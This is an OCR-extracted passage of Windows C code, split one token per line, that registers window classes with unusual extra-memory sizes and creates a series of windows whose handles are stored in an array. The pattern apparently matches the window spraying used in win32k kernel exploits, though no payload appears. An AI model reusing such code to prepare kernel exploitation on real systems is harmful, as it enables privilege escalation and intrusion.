
        Class
.
cbWndExtra 
=
0x20
;
        Class
.
hInstance 
=
GetModuleHandleA
(
NULL
)
;
        Class
.
lpszMenuName 
=
NULL
;
        Class
.
lpszClassName 
=
 szTemp
;
        Class
.
cbClsExtra 
=
0x1a0
;
if
(
!
RegisterClassExW
(
&
Class
)
)
{
continue
;
}
}
for
(
INT i 
=
9
;
 i 
<
29
;
 i
++
)
{
wsprintfW
(
szTemp
,
 L
"A@A%d"
,
 i
)
;
HWND_list1
[
i
]
=
CreateWindowEx
(
NULL
,
szTemp
,
NULL
,
 WS_VISIBLE
,
0
,
0
,
0
,
0
,
NULL
,
NULL
,
NULL
,
NULL
)
;